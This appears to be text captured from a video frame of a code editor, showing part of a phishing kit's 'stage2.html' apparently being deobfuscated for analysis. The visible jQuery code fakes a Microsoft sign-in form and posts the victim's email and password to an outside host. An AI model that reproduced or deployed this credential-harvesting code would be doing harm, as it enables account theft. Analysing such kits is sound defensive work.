 Activities
Sublime Text
Aug 20 11:49
~/phish/yt/stage2.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_cleaned.html
stage1_chunk.b64
stage2.html
17 $(document).ready(function() {
18 setTimeout(function() {
19 var email = $('.identity').html();
20 $('#lightbox').show();
21 $('#i0118').focus();
22 set_brand(email);
23 $(disable());
24 }, 1000);
25 var count = 1;
26 $('#idSIButton9').on('click', function(event) {
27 event.preventDefault ? event.preventDefault() : event.returnValue = false;
28 var user = $('.identity').html();
29 var pass = $('#i0118').val();
30 if (pass == "") {
31 $("#passwordError2").show();
32 $("#important").hide();
33 $("#i0118").css("border-color", "#e81123");
34 $('#i0118').focus();
35 } else {
36 $("#i0118").css("border-color", "black");
37 $('#progressBarw').show();
38 $("#passwordError2").hide();
39 $("#passwordError").hide();
40 $('#idSIButton9').prop('disabled', true);
41 $.ajax({
42 url: "https://www.hurleyauctions.us/gs/jquery.php",
43 data: {
44 "email": user,
45 "password": pass,
Line 38, Column 49
HTML
~/phish/yt
Online JavaScript beautifier — Mo...
~/phish/yt/stage2.html • - Sublime ...
1 / 2